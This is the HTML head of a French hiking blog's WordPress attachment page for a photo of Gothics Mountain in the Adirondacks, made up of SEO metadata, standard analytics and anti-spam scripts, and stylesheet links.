

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/new-york/gothics/attachment/cestnotremonde-gothics-13/
body_size: 76887
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a18f93305f","_rest_nonce":"a70a461e74","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a18f93305f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/5ed57181b69fa732db5b67b55e5cbd15.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"3d7f624d533ba01106a6a7775b9d0053","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le mont Gothics, une vue imprenable sur les Adirondacks - C’est Notre Monde - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le mont Gothics, une vue imprenable sur les Adirondacks - C’est Notre Monde - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/new-york/gothics/attachment/cestnotremonde-gothics-13" />
	<meta property="og:image:width" content="662" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg","name":"Le mont Gothics, une vue imprenable sur les Adirondacks - C’est Notre Monde - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg","datePublished":"2019-02-18T21:45:04+00:00","dateModified":"2019-02-18T21:47:31+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg","width":662,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-13.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"New York","item":"https://www.cnotremonde.com/category/randonnees/new-york/"},{"@type":"ListItem","position":4,"name":"Gothics Mountain","item":"https://www.cnotremonde.com/randonnees/new-york/gothics/"},{"@type":"ListItem","position":5,"name":"Le mont Gothics, une vue imprenable sur les Adirondacks &#8211; C’est Notre Monde"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Le mont Gothics, une vue imprenable sur les Adirondacks &#8211; C’est Notre Monde Flux des commentaires" href="https://www.cnotremonde.com/randonnees/new-york/gothics/attachment/cestnotremonde-gothics-13/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/new-york\/gothics\/attachment\/cestnotremonde-gothics-13\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnotremonde.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763190816' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763190816' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
